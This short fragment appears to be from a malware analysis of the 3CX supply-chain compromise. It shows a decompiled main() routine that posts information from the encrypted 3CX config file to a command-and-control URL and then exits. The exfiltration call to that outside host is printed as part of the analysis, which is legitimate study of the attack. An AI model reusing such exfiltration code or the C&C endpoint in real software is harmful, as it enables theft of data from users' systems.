 C&C server
Info from 3CX config file
(encrypted)
send_post("https://sbmsa.wiki/blog/_insert", &paramString, &request);
01 int main(int argc, const char * argv[]) {
02 ...
03 response = send_post("https://sbmsa.wiki/blog/_insert", &paramString, &request);
04
05 if (response != 0x0) {
06 free(response);
07 }
08 return 0;
09
...after response,
always (just) exits